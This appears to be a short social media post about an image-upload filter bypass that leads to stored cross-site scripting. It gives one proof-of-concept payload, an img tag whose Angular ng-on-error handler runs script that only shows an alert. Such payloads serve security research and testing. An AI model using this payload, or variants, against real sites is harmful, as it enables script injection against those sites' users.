 luckyhacker43's tweet photo. Image Upload Bypass Leading to Stored XSS 🤯🔥

Payloads:
<img src=x ng-on-error="window=$event.target.ownerDocument.defaultView;window.alert('XSS by cyx :)');">

🔗 https://t.co/cADA5DUdp5 https://t.co/eoWwxT8CKs